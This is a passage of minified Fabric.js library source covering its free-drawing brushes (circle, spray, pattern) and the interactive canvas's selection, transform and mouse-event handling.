i=t.translateToGivenOrigin(i,"center","center",t.originX,t.originY),t.top=i.y,t.left=i.x,this.shadow&&(this.shadow.affectStroke=!0,t.setShadow(this.shadow)),t},_finalizeAndAddPath:function(){this.canvas.contextTop.closePath();var e=this.convertPointsToSVGPath(this._points).join("");if("M 0 0 Q 0 0 0 0 L 0 0"!==e){var t=this.createPath(e);this.canvas.clearContext(this.canvas.contextTop),this.canvas.add(t),this.canvas.renderAll(),t.setCoords(),this._resetShadow(),this.canvas.fire("path:created",{path:t})}else this.canvas.requestRenderAll()}}),fabric.CircleBrush=fabric.util.createClass(fabric.BaseBrush,{width:10,initialize:function(e){this.canvas=e,this.points=[]},drawDot:function(e){var t=this.addPoint(e),i=this.canvas.contextTop;this._saveAndTransform(i),i.fillStyle=t.fill,i.beginPath(),i.arc(t.x,t.y,t.radius,0,2*Math.PI,!1),i.closePath(),i.fill(),i.restore()},onMouseDown:function(e){this.points.length=0,this.canvas.clearContext(this.canvas.contextTop),this._setShadow(),this.drawDot(e)},_render:function(){var e,t,i,r=this.canvas.contextTop,n=this.points;for(this._saveAndTransform(r),e=0,t=n.length;e<t;e++)i=n[e],r.fillStyle=i.fill,r.beginPath(),r.arc(i.x,i.y,i.radius,0,2*Math.PI,!1),r.closePath(),r.fill();r.restore()},onMouseMove:function(e){this.drawDot(e)},onMouseUp:function(){var e,t,i=this.canvas.renderOnAddRemove;this.canvas.renderOnAddRemove=!1;var r=[];for(e=0,t=this.points.length;e<t;e++){var n=this.points[e],s=new fabric.Circle({radius:n.radius,left:n.x,top:n.y,originX:"center",originY:"center",fill:n.fill});this.shadow&&s.setShadow(this.shadow),r.push(s)}var a=new fabric.Group(r);a.canvas=this.canvas,this.canvas.add(a),this.canvas.fire("path:created",{path:a}),this.canvas.clearContext(this.canvas.contextTop),this._resetShadow(),this.canvas.renderOnAddRemove=i,this.canvas.requestRenderAll()},addPoint:function(e){var t=new fabric.Point(e.x,e.y),i=fabric.util.getRandomInt(Math.max(0,this.width-20),this.width+20)/2,r=new fabric.Color(this.color).setAlpha(fabric.util.getRandomInt(0,100)/100).toRgba();return t.radius=i,t.fill=r,this.points.push(t),t}}),fabric.SprayBrush=fabric.util.createClass(fabric.BaseBrush,{width:10,density:20,dotWidth:1,dotWidthVariance:1,randomOpacity:!1,optimizeOverlapping:!0,initialize:function(e){this.canvas=e,this.sprayChunks=[]},onMouseDown:function(e){this.sprayChunks.length=0,this.canvas.clearContext(this.canvas.contextTop),this._setShadow(),this.addSprayChunk(e),this.render(this.sprayChunkPoints)},onMouseMove:function(e){this.addSprayChunk(e),this.render(this.sprayChunkPoints)},onMouseUp:function(){var e=this.canvas.renderOnAddRemove;this.canvas.renderOnAddRemove=!1;for(var t=[],i=0,r=this.sprayChunks.length;i<r;i++)for(var n=this.sprayChunks[i],s=0,a=n.length;s<a;s++){var o=new fabric.Rect({width:n[s].width,height:n[s].width,left:n[s].x+1,top:n[s].y+1,originX:"center",originY:"center",fill:this.color});t.push(o)}this.optimizeOverlapping&&(t=this._getOptimizedRects(t));var l=new fabric.Group(t);this.shadow&&l.setShadow(this.shadow),this.canvas.add(l),this.canvas.fire("path:created",{path:l}),this.canvas.clearContext(this.canvas.contextTop),this._resetShadow(),this.canvas.renderOnAddRemove=e,this.canvas.requestRenderAll()},_getOptimizedRects:function(e){var t,i,r,n={};for(i=0,r=e.length;i<r;i++)n[t=e[i].left+""+e[i].top]||(n[t]=e[i]);var s=[];for(t in n)s.push(n[t]);return s},render:function(e){var t,i,r=this.canvas.contextTop;for(r.fillStyle=this.color,this._saveAndTransform(r),t=0,i=e.length;t<i;t++){var n=e[t];void 0!==n.opacity&&(r.globalAlpha=n.opacity),r.fillRect(n.x,n.y,n.width,n.width)}r.restore()},_render:function(){var e,t,i=this.canvas.contextTop;for(i.fillStyle=this.color,this._saveAndTransform(i),e=0,t=this.sprayChunks.length;e<t;e++)this.render(this.sprayChunks[e]);i.restore()},addSprayChunk:function(e){this.sprayChunkPoints=[];var t,i,r,n,s=this.width/2;for(n=0;n<this.density;n++){t=fabric.util.getRandomInt(e.x-s,e.x+s),i=fabric.util.getRandomInt(e.y-s,e.y+s),r=this.dotWidthVariance?fabric.util.getRandomInt(Math.max(1,this.dotWidth-this.dotWidthVariance),this.dotWidth+this.dotWidthVariance):this.dotWidth;var a=new fabric.Point(t,i);a.width=r,this.randomOpacity&&(a.opacity=fabric.util.getRandomInt(0,100)/100),this.sprayChunkPoints.push(a)}this.sprayChunks.push(this.sprayChunkPoints)}}),fabric.PatternBrush=fabric.util.createClass(fabric.PencilBrush,{getPatternSrc:function(){var e=fabric.util.createCanvasElement(),t=e.getContext("2d");return e.width=e.height=25,t.fillStyle=this.color,t.beginPath(),t.arc(10,10,10,0,2*Math.PI,!1),t.closePath(),t.fill(),e},getPatternSrcFunction:function(){return String(this.getPatternSrc).replace("this.color",'"'+this.color+'"')},getPattern:function(){return this.canvas.contextTop.createPattern(this.source||this.getPatternSrc(),"repeat")},_setBrushStyles:function(){this.callSuper("_setBrushStyles"),this.canvas.contextTop.strokeStyle=this.getPattern()},createPath:function(e){var t=this.callSuper("createPath",e),i=t._getLeftTopCoords().scalarAdd(t.strokeWidth/2);return t.stroke=new fabric.Pattern({source:this.source||this.getPatternSrcFunction(),offsetX:-i.x,offsetY:-i.y}),t}}),function(){var e=fabric.util.getPointer,t=fabric.util.degreesToRadians,i=fabric.util.radiansToDegrees,r=Math.atan2,n=Math.abs,s=fabric.StaticCanvas.supports("setLineDash");for(var a in fabric.Canvas=fabric.util.createClass(fabric.StaticCanvas,{initialize:function(e,t){t||(t={}),this.renderAndResetBound=this.renderAndReset.bind(this),this.requestRenderAllBound=this.requestRenderAll.bind(this),this._initStatic(e,t),this._initInteractive(),this._createCacheCanvas()},uniScaleTransform:!1,uniScaleKey:"shiftKey",centeredScaling:!1,centeredRotation:!1,centeredKey:"altKey",altActionKey:"shiftKey",interactive:!0,selection:!0,selectionKey:"shiftKey",altSelectionKey:null,selectionColor:"rgba(100, 100, 255, 0.3)",selectionDashArray:[],selectionBorderColor:"rgba(255, 255, 255, 0.3)",selectionLineWidth:1,selectionFullyContained:!1,hoverCursor:"move",moveCursor:"move",defaultCursor:"default",freeDrawingCursor:"crosshair",rotationCursor:"crosshair",notAllowedCursor:"not-allowed",containerClass:"canvas-container",perPixelTargetFind:!1,targetFindTolerance:0,skipTargetFind:!1,isDrawingMode:!1,preserveObjectStacking:!1,snapAngle:0,snapThreshold:null,stopContextMenu:!1,fireRightClick:!1,fireMiddleClick:!1,_initInteractive:function(){this._currentTransform=null,this._groupSelector=null,this._initWrapperElement(),this._createUpperCanvas(),this._initEventListeners(),this._initRetinaScaling(),this.freeDrawingBrush=fabric.PencilBrush&&new fabric.PencilBrush(this),this.calcOffset()},_chooseObjectsToRender:function(){var e,t,i,r=this.getActiveObjects();if(r.length>0&&!this.preserveObjectStacking){t=[],i=[];for(var n=0,s=this._objects.length;n<s;n++)e=this._objects[n],-1===r.indexOf(e)?t.push(e):i.push(e);r.length>1&&(this._activeObject._objects=i),t.push.apply(t,i)}else t=this._objects;return t},renderAll:function(){!this.contextTopDirty||this._groupSelector||this.isDrawingMode||(this.clearContext(this.contextTop),this.contextTopDirty=!1),this.hasLostContext&&this.renderTopLayer(this.contextTop);var e=this.contextContainer;return this.renderCanvas(e,this._chooseObjectsToRender()),this},renderTopLayer:function(e){this.isDrawingMode&&this._isCurrentlyDrawing&&(this.freeDrawingBrush&&this.freeDrawingBrush._render(),this.contextTopDirty=!0),this.selection&&this._groupSelector&&(this._drawSelection(e),this.contextTopDirty=!0)},renderTop:function(){var e=this.contextTop;return this.clearContext(e),this.renderTopLayer(e),this.fire("after:render"),this},_resetCurrentTransform:function(){var e=this._currentTransform;e.target.set({scaleX:e.original.scaleX,scaleY:e.original.scaleY,skewX:e.original.skewX,skewY:e.original.skewY,left:e.original.left,top:e.original.top}),this._shouldCenterTransform(e.target)?("center"!==e.originX&&("right"===e.originX?e.mouseXSign=-1:e.mouseXSign=1),"center"!==e.originY&&("bottom"===e.originY?e.mouseYSign=-1:e.mouseYSign=1),e.originX="center",e.originY="center"):(e.originX=e.original.originX,e.originY=e.original.originY)},containsPoint:function(e,t,i){var r,n=i||this.getPointer(e,!0);return r=t.group&&t.group===this._activeObject&&"activeSelection"===t.group.type?this._normalizePointer(t.group,n):{x:n.x,y:n.y},t.containsPoint(r)||t._findTargetCorner(n)},_normalizePointer:function(e,t){var i=e.calcTransformMatrix(),r=fabric.util.invertTransform(i),n=this.restorePointerVpt(t);return fabric.util.transformPoint(n,r)},isTargetTransparent:function(e,t,i){if(e.shouldCache()&&e._cacheCanvas){var r=this._normalizePointer(e,{x:t,y:i}),n=e.cacheTranslationX+r.x*e.zoomX,s=e.cacheTranslationY+r.y*e.zoomY;return fabric.util.isTransparent(e._cacheContext,n,s,this.targetFindTolerance)}var a=this.contextCache,o=e.selectionBackgroundColor,l=this.viewportTransform;return e.selectionBackgroundColor="",this.clearContext(a),a.save(),a.transform(l[0],l[1],l[2],l[3],l[4],l[5]),e.render(a),a.restore(),e===this._activeObject&&e._renderControls(a,{hasBorders:!1,transparentCorners:!1},{hasBorders:!1}),e.selectionBackgroundColor=o,fabric.util.isTransparent(a,t,i,this.targetFindTolerance)},_isSelectionKeyPressed:function(e){return"[object Array]"===Object.prototype.toString.call(this.selectionKey)?!!this.selectionKey.find(function(t){return!0===e[t]}):e[this.selectionKey]},_shouldClearSelection:function(e,t){var i=this.getActiveObjects(),r=this._activeObject;return!t||t&&r&&i.length>1&&-1===i.indexOf(t)&&r!==t&&!this._isSelectionKeyPressed(e)||t&&!t.evented||t&&!t.selectable&&r&&r!==t},_shouldCenterTransform:function(e){if(e){var t,i=this._currentTransform;return"scale"===i.action||"scaleX"===i.action||"scaleY"===i.action?t=this.centeredScaling||e.centeredScaling:"rotate"===i.action&&(t=this.centeredRotation||e.centeredRotation),t?!i.altKey:i.altKey}},_getOriginFromCorner:function(e,t){var i={x:e.originX,y:e.originY};return"ml"===t||"tl"===t||"bl"===t?i.x="right":"mr"!==t&&"tr"!==t&&"br"!==t||(i.x="left"),"tl"===t||"mt"===t||"tr"===t?i.y="bottom":"bl"!==t&&"mb"!==t&&"br"!==t||(i.y="top"),i},_getActionFromCorner:function(e,t,i){if(!t)return"drag";switch(t){case"mtr":return"rotate";case"ml":case"mr":return i[this.altActionKey]?"skewY":"scaleX";case"mt":case"mb":return i[this.altActionKey]?"skewX":"scaleY";default:return"scale"}},_setupCurrentTransform:function(e,i){if(i){var r=this.getPointer(e),n=i._findTargetCorner(this.getPointer(e,!0)),s=this._getActionFromCorner(i,n,e),a=this._getOriginFromCorner(i,n);this._currentTransform={target:i,action:s,corner:n,scaleX:i.scaleX,scaleY:i.scaleY,skewX:i.skewX,skewY:i.skewY,offsetX:r.x-i.left,offsetY:r.y-i.top,originX:a.x,originY:a.y,ex:r.x,ey:r.y,lastX:r.x,lastY:r.y,theta:t(i.angle),width:i.width*i.scaleX,mouseXSign:1,mouseYSign:1,shiftKey:e.shiftKey,altKey:e[this.centeredKey],original:fabric.util.saveObjectTransform(i)},this._currentTransform.original.originX=a.x,this._currentTransform.original.originY=a.y,this._resetCurrentTransform(),this._beforeTransform(e)}},_translateObject:function(e,t){var i=this._currentTransform,r=i.target,n=e-i.offsetX,s=t-i.offsetY,a=!r.get("lockMovementX")&&r.left!==n,o=!r.get("lockMovementY")&&r.top!==s;return a&&r.set("left",n),o&&r.set("top",s),a||o},_changeSkewTransformOrigin:function(e,t,i){var r="originX",n={0:"center"},s=t.target.skewX,a="left",o="right",l="mt"===t.corner||"ml"===t.corner?1:-1,c=1;e=e>0?1:-1,"y"===i&&(s=t.target.skewY,a="top",o="bottom",r="originY"),n[-1]=a,n[1]=o,t.target.flipX&&(c*=-1),t.target.flipY&&(c*=-1),0===s?(t.skewSign=-l*e*c,t[r]=n[-e]):(s=s>0?1:-1,t.skewSign=s,t[r]=n[s*l*c])},_skewObject:function(e,t,i){var r,n=this._currentTransform,s=n.target,a=s.get("lockSkewingX"),o=s.get("lockSkewingY");if(a&&"x"===i||o&&"y"===i)return!1;var l,c,h=s.getCenterPoint(),u=s.toLocalPoint(new fabric.Point(e,t),"center","center")[i],d=s.toLocalPoint(new fabric.Point(n.lastX,n.lastY),"center","center")[i],f=s._getTransformedDimensions();return this._changeSkewTransformOrigin(u-d,n,i),l=s.toLocalPoint(new fabric.Point(e,t),n.originX,n.originY)[i],c=s.translateToOriginPoint(h,n.originX,n.originY),r=this._setObjectSkew(l,n,i,f),n.lastX=e,n.lastY=t,s.setPositionByOrigin(c,n.originX,n.originY),r},_setObjectSkew:function(e,t,i,r){var n,s,a,o,l,c,h,u,d,f,p=t.target,g=t.skewSign;return"x"===i?(l="y",c="Y",h="X",d=0,f=p.skewY):(l="x",c="X",h="Y",d=p.skewX,f=0),o=p._getTransformedDimensions(d,f),(u=2*Math.abs(e)-o[i])<=2?n=0:(n=g*Math.atan(u/p["scale"+h]/(o[l]/p["scale"+c])),n=fabric.util.radiansToDegrees(n)),s=p["skew"+h]!==n,p.set("skew"+h,n),0!==p["skew"+c]&&(a=p._getTransformedDimensions(),n=r[l]/a[l]*p["scale"+c],p.set("scale"+c,n)),s},_scaleObject:function(e,t,i){var r=this._currentTransform,n=r.target,s=n.lockScalingX,a=n.lockScalingY,o=n.lockScalingFlip;if(s&&a)return!1;var l,c=n.translateToOriginPoint(n.getCenterPoint(),r.originX,r.originY),h=n.toLocalPoint(new fabric.Point(e,t),r.originX,r.originY),u=n._getTransformedDimensions();return this._setLocalMouse(h,r),l=this._setObjectScale(h,r,s,a,i,o,u),n.setPositionByOrigin(c,r.originX,r.originY),l},_setObjectScale:function(e,t,i,r,n,s,a){var o,l,c,h,u=t.target,d=!1,f=!1,p=!1;return c=e.x*u.scaleX/a.x,h=e.y*u.scaleY/a.y,o=u.scaleX!==c,l=u.scaleY!==h,s&&c<=0&&c<u.scaleX&&(d=!0,e.x=0),s&&h<=0&&h<u.scaleY&&(f=!0,e.y=0),"equally"!==n||i||r?n?"x"!==n||u.get("lockUniScaling")?"y"!==n||u.get("lockUniScaling")||f||r||u.set("scaleY",h)&&(p=p||l):d||i||u.set("scaleX",c)&&(p=p||o):(d||i||u.set("scaleX",c)&&(p=p||o),f||r||u.set("scaleY",h)&&(p=p||l)):p=this._scaleObjectEqually(e,u,t,a),t.newScaleX=c,t.newScaleY=h,d||f||this._flipObject(t,n),p},_scaleObjectEqually:function(e,t,i,r){var n,s=e.y+e.x,a=r.y*i.original.scaleY/t.scaleY+r.x*i.original.scaleX/t.scaleX,o=e.x<0?-1:1,l=e.y<0?-1:1;return i.newScaleX=o*Math.abs(i.original.scaleX*s/a),i.newScaleY=l*Math.abs(i.original.scaleY*s/a),n=i.newScaleX!==t.scaleX||i.newScaleY!==t.scaleY,t.set("scaleX",i.newScaleX),t.set("scaleY",i.newScaleY),n},_flipObject:function(e,t){e.newScaleX<0&&"y"!==t&&("left"===e.originX?e.originX="right":"right"===e.originX&&(e.originX="left")),e.newScaleY<0&&"x"!==t&&("top"===e.originY?e.originY="bottom":"bottom"===e.originY&&(e.originY="top"))},_setLocalMouse:function(e,t){var i=t.target,r=this.getZoom(),s=i.padding/r;"right"===t.originX?e.x*=-1:"center"===t.originX&&(e.x*=2*t.mouseXSign,e.x<0&&(t.mouseXSign=-t.mouseXSign)),"bottom"===t.originY?e.y*=-1:"center"===t.originY&&(e.y*=2*t.mouseYSign,e.y<0&&(t.mouseYSign=-t.mouseYSign)),n(e.x)>s?e.x<0?e.x+=s:e.x-=s:e.x=0,n(e.y)>s?e.y<0?e.y+=s:e.y-=s:e.y=0},_rotateObject:function(e,t){var n=this._currentTransform,s=n.target,a=s.translateToOriginPoint(s.getCenterPoint(),n.originX,n.originY);if(s.lockRotation)return!1;var o=r(n.ey-a.y,n.ex-a.x),l=r(t-a.y,e-a.x),c=i(l-o+n.theta),h=!0;if(s.snapAngle>0){var u=s.snapAngle,d=s.snapThreshold||u,f=Math.ceil(c/u)*u,p=Math.floor(c/u)*u;Math.abs(c-p)<d?c=p:Math.abs(c-f)<d&&(c=f)}return c<0&&(c=360+c),c%=360,s.angle===c?h=!1:(s.angle=c,s.setPositionByOrigin(a,n.originX,n.originY)),h},setCursor:function(e){this.upperCanvasEl.style.cursor=e},_drawSelection:function(e){var t=this._groupSelector,i=t.left,r=t.top,a=n(i),o=n(r);if(this.selectionColor&&(e.fillStyle=this.selectionColor,e.fillRect(t.ex-(i>0?0:-i),t.ey-(r>0?0:-r),a,o)),this.selectionLineWidth&&this.selectionBorderColor)if(e.lineWidth=this.selectionLineWidth,e.strokeStyle=this.selectionBorderColor,this.selectionDashArray.length>1&&!s){var l=t.ex+.5-(i>0?0:a),c=t.ey+.5-(r>0?0:o);e.beginPath(),fabric.util.drawDashedLine(e,l,c,l+a,c,this.selectionDashArray),fabric.util.drawDashedLine(e,l,c+o-1,l+a,c+o-1,this.selectionDashArray),fabric.util.drawDashedLine(e,l,c,l,c+o,this.selectionDashArray),fabric.util.drawDashedLine(e,l+a-1,c,l+a-1,c+o,this.selectionDashArray),e.closePath(),e.stroke()}else fabric.Object.prototype._setLineDash.call(this,e,this.selectionDashArray),e.strokeRect(t.ex+.5-(i>0?0:a),t.ey+.5-(r>0?0:o),a,o)},findTarget:function(e,t){if(!this.skipTargetFind){var i,r,n=this.getPointer(e,!0),s=this._activeObject,a=this.getActiveObjects();if(this.targets=[],a.length>1&&!t&&s===this._searchPossibleTargets([s],n))return s;if(1===a.length&&s._findTargetCorner(n))return s;if(1===a.length&&s===this._searchPossibleTargets([s],n)){if(!this.preserveObjectStacking)return s;i=s,r=this.targets,this.targets=[]}var o=this._searchPossibleTargets(this._objects,n);return e[this.altSelectionKey]&&o&&i&&o!==i&&(o=i,this.targets=r),o}},_checkTarget:function(e,t,i){if(t&&t.visible&&t.evented&&this.containsPoint(null,t,e)){if(!this.perPixelTargetFind&&!t.perPixelTargetFind||t.isEditing)return!0;if(!this.isTargetTransparent(t,i.x,i.y))return!0}},_searchPossibleTargets:function(e,t){for(var i,r,n=e.length;n--;){var s=e[n],a=s.group&&"activeSelection"!==s.group.type?this._normalizePointer(s.group,t):t;if(this._checkTarget(a,s,t)){(i=e[n]).subTargetCheck&&i instanceof fabric.Group&&(r=this._searchPossibleTargets(i._objects,t))&&this.targets.push(r);break}}return i},restorePointerVpt:function(e){return fabric.util.transformPoint(e,fabric.util.invertTransform(this.viewportTransform))},getPointer:function(t,i){if(this._absolutePointer&&!i)return this._absolutePointer;if(this._pointer&&i)return this._pointer;var r,n=e(t),s=this.upperCanvasEl,a=s.getBoundingClientRect(),o=a.width||0,l=a.height||0;return o&&l||("top"in a&&"bottom"in a&&(l=Math.abs(a.top-a.bottom)),"right"in a&&"left"in a&&(o=Math.abs(a.right-a.left))),this.calcOffset(),n.x=n.x-this._offset.left,n.y=n.y-this._offset.top,i||(n=this.restorePointerVpt(n)),r=0===o||0===l?{width:1,height:1}:{width:s.width/o,height:s.height/l},{x:n.x*r.width,y:n.y*r.height}},_createUpperCanvas:function(){var e=this.lowerCanvasEl.className.replace(/\s*lower-canvas\s*/,"");this.upperCanvasEl?this.upperCanvasEl.className="":this.upperCanvasEl=this._createCanvasElement(),fabric.util.addClass(this.upperCanvasEl,"upper-canvas "+e),this.wrapperEl.appendChild(this.upperCanvasEl),this._copyCanvasStyle(this.lowerCanvasEl,this.upperCanvasEl),this._applyCanvasStyle(this.upperCanvasEl),this.contextTop=this.upperCanvasEl.getContext("2d")},_createCacheCanvas:function(){this.cacheCanvasEl=this._createCanvasElement(),this.cacheCanvasEl.setAttribute("width",this.width),this.cacheCanvasEl.setAttribute("height",this.height),this.contextCache=this.cacheCanvasEl.getContext("2d")},_initWrapperElement:function(){this.wrapperEl=fabric.util.wrapElement(this.lowerCanvasEl,"div",{class:this.containerClass}),fabric.util.setStyle(this.wrapperEl,{width:this.width+"px",height:this.height+"px",position:"relative"}),fabric.util.makeElementUnselectable(this.wrapperEl)},_applyCanvasStyle:function(e){var t=this.width||e.width,i=this.height||e.height;fabric.util.setStyle(e,{position:"absolute",width:t+"px",height:i+"px",left:0,top:0,"touch-action":this.allowTouchScrolling?"manipulation":"none"}),e.width=t,e.height=i,fabric.util.makeElementUnselectable(e)},_copyCanvasStyle:function(e,t){t.style.cssText=e.style.cssText},getSelectionContext:function(){return this.contextTop},getSelectionElement:function(){return this.upperCanvasEl},getActiveObject:function(){return this._activeObject},getActiveObjects:function(){var e=this._activeObject;return e?"activeSelection"===e.type&&e._objects?e._objects.slice(0):[e]:[]},_onObjectRemoved:function(e){e===this._activeObject&&(this.fire("before:selection:cleared",{target:e}),this._discardActiveObject(),this.fire("selection:cleared",{target:e}),e.fire("deselected")),this._hoveredTarget===e&&(this._hoveredTarget=null),this.callSuper("_onObjectRemoved",e)},_fireSelectionEvents:function(e,t){var i=!1,r=this.getActiveObjects(),n=[],s=[],a={e:t};e.forEach(function(e){-1===r.indexOf(e)&&(i=!0,e.fire("deselected",a),s.push(e))}),r.forEach(function(t){-1===e.indexOf(t)&&(i=!0,t.fire("selected",a),n.push(t))}),e.length>0&&r.length>0?(a.selected=n,a.deselected=s,a.updated=n[0]||s[0],a.target=this._activeObject,i&&this.fire("selection:updated",a)):r.length>0?(1===r.length&&(a.target=n[0],this.fire("object:selected",a)),a.selected=n,a.target=this._activeObject,this.fire("selection:created",a)):e.length>0&&(a.deselected=s,this.fire("selection:cleared",a))},setActiveObject:function(e,t){var i=this.getActiveObjects();return this._setActiveObject(e,t),this._fireSelectionEvents(i,t),this},_setActiveObject:function(e,t){return this._activeObject!==e&&(!!this._discardActiveObject(t,e)&&(!e.onSelect({e:t})&&(this._activeObject=e,!0)))},_discardActiveObject:function(e,t){var i=this._activeObject;if(i){if(i.onDeselect({e:e,object:t}))return!1;this._activeObject=null}return!0},discardActiveObject:function(e){var t=this.getActiveObjects();return t.length&&this.fire("before:selection:cleared",{target:t[0],e:e}),this._discardActiveObject(e),this._fireSelectionEvents(t,e),this},dispose:function(){var e=this.wrapperEl;return this.removeListeners(),e.removeChild(this.upperCanvasEl),e.removeChild(this.lowerCanvasEl),this.contextCache=null,this.contextTop=null,["upperCanvasEl","cacheCanvasEl"].forEach(function(e){fabric.util.cleanUpJsdomNode(this[e]),this[e]=void 0}.bind(this)),e.parentNode&&e.parentNode.replaceChild(this.lowerCanvasEl,this.wrapperEl),delete this.wrapperEl,fabric.StaticCanvas.prototype.dispose.call(this),this},clear:function(){return this.discardActiveObject(),this.clearContext(this.contextTop),this.callSuper("clear")},drawControls:function(e){var t=this._activeObject;t&&t._renderControls(e)},_toObject:function(e,t,i){var r=this._realizeGroupTransformOnObject(e),n=this.callSuper("_toObject",e,t,i);return this._unwindGroupTransformOnObject(e,r),n},_realizeGroupTransformOnObject:function(e){if(e.group&&"activeSelection"===e.group.type&&this._activeObject===e.group){var t={};return["angle","flipX","flipY","left","scaleX","scaleY","skewX","skewY","top"].forEach(function(i){t[i]=e[i]}),this._activeObject.realizeTransform(e),t}return null},_unwindGroupTransformOnObject:function(e,t){t&&e.set(t)},_setSVGObject:function(e,t,i){var r=this._realizeGroupTransformOnObject(t);this.callSuper("_setSVGObject",e,t,i),this._unwindGroupTransformOnObject(t,r)},setViewportTransform:function(e){this.renderOnAddRemove&&this._activeObject&&this._activeObject.isEditing&&this._activeObject.clearContextTop(),fabric.StaticCanvas.prototype.setViewportTransform.call(this,e)}}),fabric.StaticCanvas)"prototype"!==a&&(fabric.Canvas[a]=fabric.StaticCanvas[a]);fabric.isTouchSupported&&(fabric.Canvas.prototype._setCursorFromEvent=function(){})}(),function(){var e={mt:0,tr:1,mr:2,br:3,mb:4,bl:5,ml:6,tl:7},t=fabric.util.addListener,i=fabric.util.removeListener,r={passive:!1};function n(e,t){return"which"in e?e.which===t:e.button===t-1}fabric.util.object.extend(fabric.Canvas.prototype,{cursorMap:["n-resize","ne-resize","e-resize","se-resize","s-resize","sw-resize","w-resize","nw-resize"],_initEventListeners:function(){this.removeListeners(),this._bindEvents(),this.addOrRemove(t,"add")},addOrRemove:function(e,t){e(fabric.window,"resize",this._onResize),e(this.upperCanvasEl,"mousedown",this._onMouseDown),e(this.upperCanvasEl,"mousemove",this._onMouseMove,r),e(this.upperCanvasEl,"mouseout",this._onMouseOut),e(this.upperCanvasEl,"mouseenter",this._onMouseEnter),e(this.upperCanvasEl,"wheel",this._onMouseWheel),e(this.upperCanvasEl,"contextmenu",this._onContextMenu),e(this.upperCanvasEl,"dblclick",this._onDoubleClick),e(this.upperCanvasEl,"touchstart",this._onMouseDown,r),e(this.upperCanvasEl,"touchmove",this._onMouseMove,r),e(this.upperCanvasEl,"dragover",this._onDragOver),e(this.upperCanvasEl,"dragenter",this._onDragEnter),e(this.upperCanvasEl,"dragleave",this._onDragLeave),e(this.upperCanvasEl,"drop",this._onDrop),"undefined"!=typeof eventjs&&t in eventjs&&(eventjs[t](this.upperCanvasEl,"gesture",this._onGesture),eventjs[t](this.upperCanvasEl,"drag",this._onDrag),eventjs[t](this.upperCanvasEl,"orientation",this._onOrientationChange),eventjs[t](this.upperCanvasEl,"shake",this._onShake),eventjs[t](this.upperCanvasEl,"longpress",this._onLongPress))},removeListeners:function(){this.addOrRemove(i,"remove"),i(fabric.document,"mouseup",this._onMouseUp),i(fabric.document,"touchend",this._onMouseUp,r),i(fabric.document,"mousemove",this._onMouseMove,r),i(fabric.document,"touchmove",this._onMouseMove,r)},_bindEvents:function(){this.eventsBound||(this._onMouseDown=this._onMouseDown.bind(this),this._onMouseMove=this._onMouseMove.bind(this),this._onMouseUp=this._onMouseUp.bind(this),this._onResize=this._onResize.bind(this),this._onGesture=this._onGesture.bind(this),this._onDrag=this._onDrag.bind(this),this._onShake=this._onShake.bind(this),this._onLongPress=this._onLongPress.bind(this),this._onOrientationChange=this._onOrientationChange.bind(this),this._onMouseWheel=this._onMouseWheel.bind(this),this._onMouseOut=this._onMouseOut.bind(this),this._onMouseEnter=this._onMouseEnter.bind(this),this._onContextMenu=this._onContextMenu.bind(this),this._onDoubleClick=this._onDoubleClick.bind(this),this._onDragOver=this._onDragOver.bind(this),this._onDragEnter=this._simpleEventHandler.bind(this,"dragenter"),this._onDragLeave=this._simpleEventHandler.bind(this,"dragleave"),this._onDrop=this._simpleEventHandler.bind(this,"drop"),this.eventsBound=!0)},_onGesture:function(e,t){this.__onTransformGesture&&this.__onTransformGesture(e,t)},_onDrag:function(e,t){this.__onDrag&&this.__onDrag(e,t)},_onMouseWheel:function(e){this.__onMouseWheel(e)},_onMouseOut:function(e){var t=this._hoveredTarget;this.fire("mouse:out",{target:t,e:e}),this._hoveredTarget=null,t&&t.fire("mouseout",{e:e}),this._iTextInstances&&this._iTextInstances.forEach(function(e){e.isEditing&&e.hiddenTextarea.focus()})},_onMouseEnter:function(e){this.findTarget(e)||(this.fire("mouse:over",{target:null,e:e}),this._hoveredTarget=null)},_onOrientationChange:function(e,t){this.__onOrientationChange&&this.__onOrientationChange(e,t)},_onShake:function(e,t){this.__onShake&&this.__onShake(e,t)},_onLongPress:function(e,t){this.__onLongPress&&this.__onLongPress(e,t)},_onDragOver:function(e){e.preventDefault();var t=this._simpleEventHandler("dragover",e);this._fireEnterLeaveEvents(t,e)},_onContextMenu:function(e){return this.stopContextMenu&&(e.stopPropagation(),e.preventDefault()),!1},_onDoubleClick:function(e){this._cacheTransformEventData(e),this._handleEvent(e,"dblclick"),this._resetTransformEventData(e)},_onMouseDown:function(e){this.__onMouseDown(e),this._resetTransformEventData(),t(fabric.document,"touchend",this._onMouseUp,r),t(fabric.document,"touchmove",this._onMouseMove,r),i(this.upperCanvasEl,"mousemove",this._onMouseMove,r),i(this.upperCanvasEl,"touchmove",this._onMouseMove,r),"touchstart"===e.type?i(this.upperCanvasEl,"mousedown",this._onMouseDown):(t(fabric.document,"mouseup",this._onMouseUp),t(fabric.document,"mousemove",this._onMouseMove,r))},_onMouseUp:function(e){if(this.__onMouseUp(e),this._resetTransformEventData(),i(fabric.document,"mouseup",this._onMouseUp),i(fabric.document,"touchend",this._onMouseUp,r),i(fabric.document,"mousemove",this._onMouseMove,r),i(fabric.document,"touchmove",this._onMouseMove,r),t(this.upperCanvasEl,"mousemove",this._onMouseMove,r),t(this.upperCanvasEl,"touchmove",this._onMouseMove,r),"touchend"===e.type){var n=this;setTimeout(function(){t(n.upperCanvasEl,"mousedown",n._onMouseDown)},400)}},_onMouseMove:function(e){!this.allowTouchScrolling&&e.preventDefault&&e.preventDefault(),this.__onMouseMove(e)},_onResize:function(){this.calcOffset()},_shouldRender:function(e){var t=this._activeObject;return!!(!!t!=!!e||t&&e&&t!==e)||(t&&t.isEditing,!1)},__onMouseUp:function(e){var t,i=this._currentTransform,r=this._groupSelector,s=!1,a=!r||0===r.left&&0===r.top;if(this._cacheTransformEventData(e),t=this._target,this._handleEvent(e,"up:before"),!n(e,3))return n(e,2)?(this.fireMiddleClick&&this._handleEvent(e,"up",2,a),void this._resetTransformEventData()):void(this.isDrawingMode&&this._isCurrentlyDrawing?this._onMouseUpInDrawingMode(e):(i&&(this._finalizeCurrentTransform(e),s=i.actionPerformed),a||(this._maybeGroupObjects(e),s||(s=this._shouldRender(t))),t&&(t.isMoving=!1),this._setCursorFromEvent(e,t),this._handleEvent(e,"up",1,a),this._groupSelector=null,this._currentTransform=null,t&&(t.__corner=0),s?this.requestRenderAll():a||this.renderTop()));this.fireRightClick&&this._handleEvent(e,"up",3,a)},_simpleEventHandler:function(e,t){var i=this.findTarget(t),r=this.targets,n={e:t,target:i,subTargets:r};if(this.fire(e,n),i&&i.fire(e,n),!r)return 